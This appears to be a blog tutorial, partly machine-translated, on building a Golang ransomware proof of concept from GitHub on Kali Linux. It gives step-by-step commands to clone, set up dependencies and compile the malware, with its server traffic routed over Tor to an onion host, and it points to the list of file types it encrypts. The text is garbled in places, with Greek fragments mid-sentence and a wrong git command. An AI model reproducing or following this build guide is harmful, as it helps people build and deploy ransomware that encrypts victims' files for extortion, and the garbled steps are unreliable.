Ransomware is rapidly evolving into the most important form maliciousυ λογισμικού που πλήττει τα ψηφιακά μας συστήματα. Οι εταιρείες σε όλο τον κόσμο πλήττονται από διάφορες μορφές κακόβουλου λογισμικού, συμπεριλαμβανομένης της νέας παραλλαγής, Snake, που έχει σχεδιαστεί ειδικά για συστήματα SCADA/ICS. Ο αγωγός Colonial Pipeline στις ΗΠΑ έκλεισε για σχεδόν μια εβδομάδα πριν πληρώσει ransom of $5 million, which demonstrates the risk this ransomware poses to a nation's industrial systems and infrastructure.
Recently, the major American insurance company, CNA, admitted to paying a ransom of 40 million dollars! No wonder ransomware developers are getting more creative and malicious, because ransomware pays!
To better understand how ransomware works, let's build our own ransomware from a Proof of Concept (POC) available from mauri870 on github.com. He developed this ransomware as part of his academic program and it is not designed for malicious purposes, but rather to help us understand how ransomware works. The malicious software it's written in Golang like most.
Encrypt them archives in the background with AES-256-CTR and uses RSA-4096 to secure data exchange with the server. This particular ransomware is very similar to Cryptolocker, one of the most successful ransomware attacks in history.
Step #1: Download and Install Binaries
The first step is to enable Kali and make sure golang is installed. If not, download it from the Kali repositories by entering,
kali > sudo apt install golang
Then you will need to login as root user.
kali > sudo su -

Now create a directory for the binaries. In this case, I simply named it “git”.
kali >mkdir git
Then change directory (cd) to that directory.
kali > cd git

Then download them binaries from github.
kali > git clones https://github.com/mauri870/ransomware

Step #2: Export GO environment variables
Next, we need to set some environment variables to direct them binaries and GO to the appropriate directories.

Step #3: Build the source code dependencies
Now, with the variables set and exported, we need to create the dependencies. Navigate to the new directory, ransomware, and type make deps.
kali > cd ransomware
kali > make deps
Step #4: Build the source code with options
Now that we have completed deps make, we can start building the source code. In our case, we will use a few options.
First, we want to use ToR to encrypt our communications over the ToR network.
USE_TOR=true
Second, we want to use the dark web server us at iguru.onion (you can use any domain or localhost).
SERVER_HOST=iguru.onion
Third, we want to use port 80 (you can use any port).
SERVER_PORT=80
Finally, we want to set the operating system to compile the source code for our operating system, in this case Linux.
GOOS=linux

Our command should look something like this,
kali > make -e USE_TOR=true SERVER_HOST=iguru.onion SERVER_PORT=80 GOOS=linux
Finally press ENTER and monitor your ransomware syntax.
Step #5: Check the directory for ransomware.exe
Once the source code is generated, see the list in the ransomware directory.
kali > ls -l

Now, navigate to the bin directory.
kali > cd bin

Here, you will see ransomware.exe, server and unlocker.exe.
Step #6: Consider the types of files to encrypt
If you want to see what types of files the ransomware will encrypt, go to the cmd directory and open it common.go
kali > cd cmd
kali > more common.go

Here, you can see the file extensions that the ransomware aims to encrypt when executed.
Summary
Ransomware is perhaps the biggest threat to our digital systems right now. As the Colonial Pipeline attack clearly demonstrated, almost everyone is vulnerable and if SCADA/ICS systems are compromised there can be significant financial and infrastructure impacts!
This ransomware POC will help you better understand ransomware as a threat and check if your systems are vulnerable to such an attack.
In the second part of this series, we will test this ransomware on a Windows VM.